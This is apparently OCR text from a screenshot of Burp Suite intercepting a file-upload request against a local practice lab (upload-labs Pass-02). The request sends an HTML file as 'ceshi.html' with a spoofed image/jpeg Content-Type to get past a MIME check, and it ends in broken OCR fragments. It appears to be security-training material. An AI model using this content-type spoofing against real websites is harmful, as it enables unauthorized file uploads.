 Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /duola/upload/Pass-02/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------400540404114983154832088399747
Content-Length: 948
Origin: http://localhost
Connection: close
Referer: http://localhost/duola/upload/Pass-02/index.php?action=show_code
Cookie: PHPSESSID=g8uuvqdkradt6lm5a22ui22nt5
Upgrade-Insecure-Requests: 1
-----------------------------400540404114983154832088399747
Content-Disposition: form-data; name="upload_file"; filename="ceshi.html"
Content-Type:image/jpeg
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
上传
;
submit'
s(UPLOA